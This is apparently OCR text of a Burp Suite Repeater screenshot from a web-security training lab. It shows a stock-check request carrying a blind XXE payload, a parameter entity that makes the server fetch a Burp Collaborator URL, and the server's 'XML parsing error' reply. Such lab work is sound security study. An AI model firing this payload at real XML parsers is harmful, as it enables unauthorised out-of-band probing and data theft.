 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 × 2 × 3 × 4 × +
Send Cancel < ▼ > ▼ Target: https://0a2900e303c9a1a08104e42300150009.we
Request
P Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a2900e303c9a1a08104e42300150009.web-security-academy.net
3 Cookie: session=P84TYWzBGqHUNoa5a9OGOmXwcXRxAtGM
4 Content-Length: 149
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a2900e303c9a1a08104e42300150009.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a2900e303c9a1a08104e42300150009.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE stockCheck [<!ENTITY % xxe SYSTEM
"http://ob39m91xz9khb2xpgubnbxxjsay1mtai.oastify.com"> %xxe; ]>
21
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"